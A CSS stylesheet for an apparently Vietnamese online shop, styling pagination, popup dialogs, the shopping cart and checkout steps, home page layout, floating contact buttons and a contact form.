.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: right;
    margin-left: 30px;
    display: inline-flex;
    color: #000000;
    margin-top: 10px;
}

.dkdn a {
    padding-left: 10px;
    margin-top: 8px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 14px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #E9E9E9;
}

.top-logo {
    padding-bottom: 10px;
    padding-top: 10px;
}

.homeslide {}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 60px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #E9E9E9;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.top-mobi {
    padding-bottom: 5px;
    padding-top: 5px;
}

.cate-home {
    position: relative;
    height: 100%;
    margin-bottom: 30px;
    padding: 2px;
    background: #4190d3;
    border-radius: 0px;
    overflow: hidden;
}

.nhaphanphoi .cate-home {
    padding: 1px;
    background: #c9c9c9;
}

.cate-home .cate-home-text {
    width: 100%;
    font-size: 19px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

.cate-home:hover {
    background: #ef4723;
}

.product-tieubieu {}

.duan .item-list .text-view .link-view,
.tintuc .item-list .text-view .link-view {
    margin-top: 10px;
    display: inline-block;
}

.masp {
    text-align: center;
    color: #777777;
    display: none;
}

.box-left {
    margin-bottom: 30px;
}

.box-left .title-left {
    padding: 10px;
    background: #e9e9e9;
    font-weight: 600;
    color: #232323;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.category-left ul.list_category {
    position: static;
    width: 100%;
}

.banner-list {
    margin-bottom: 30px;
}

.banner-list img {
    width: 100% !important;
    height: auto !important;
    margin-bottom: 15px;
}

.vanchuyen {
    color: #222222;
    font-size: 16px;
}

.vanchuyen p {
    color: #222222;
}

.about {
    background: #f1f1f1;
}

.img-view img {
    margin-bottom: 15px;
}

.about-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.vct .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative;
}

.vct .panel .panel-title a:before {
    background-color: #3191CF;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px;
}

.vct .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?";
    font-size: 12px;
}

.vct .panel {
    background: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    margin: 0px;
}

.vct .panel-body {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
}

.contact-home {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 70%;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 12px 12px 8px 12px;
    width: 20px;
    display: inline-table;
    height: 20px;
    border-radius: 5px;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #ff4001;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 19px;
    width: 19px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* Custom CSS 3 March 2025 */
#contact-us-01 {
	margin-bottom: 20px;
}
#contact-us-01 h3,
#contact-us-01 p {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-01 h3 {
	color: #000;
	font-weight: 700;
}
#contact-us-01 .contact-us-01-form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 35px;
}
#contact-us-01 .contact-us-01-form label {
	margin-bottom: 10px;
}
#contact-us-01 .contact-us-01-form label,
#contact-us-01 .contact-us-01-form .form-control-wrap {
	display: block;
}
#contact-us-01 .contact-us-01-form input[type="text"],
#contact-us-01 .contact-us-01-form input[type="tel"],
#contact-us-01 .contact-us-01-form input[type="email"],
#contact-us-01 .contact-us-01-form textarea {
	margin: 0;
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	padding: 10px 0;
	background: #fff;
	border-bottom: 1px solid  #D2D2D2;
	box-shadow: none;
}
#contact-us-01 .contact-us-01-form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form ::-moz-placeholder { /* Firefox 19+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-ms-input-placeholder { /* IE 10+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-moz-placeholder { /* Firefox 18- */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form input[type="submit"] {
	width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url("../../../images/icons/icon-mail-sent.png");
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
#contact-us-01 .contact-us-01-intro h3 {
	font-size: 32px;
	margin-top: 25px;
}
#contact-us-01 #contact-us-01-partner {
	display: flex;
	flex-wrap: wrap;
	margin: 20px -10px 0 -10px;
}
#contact-us-01 #contact-us-01-partner > div {
	padding: 0 20px;
	min-height: 130px;
	text-align: center;
	margin-bottom: 20px;
	white-space: nowrap;
}
#contact-us-01 #contact-us-01-partner > div:before {
	top: 0;
	left: 10px;
	right: 10px;
	height: 100%;
	content: "";
	background: #DDDDDD;
	position: absolute;
	transition: 0.3s ease;
}
#contact-us-01 #contact-us-01-partner > div:hover:before {
	background: #264195;
}
#contact-us-01 #contact-us-01-partner > div:after {
	width: 0;
	height: 100%;
	content: "";
	display: inline-block;
	vertical-align: middle;
}
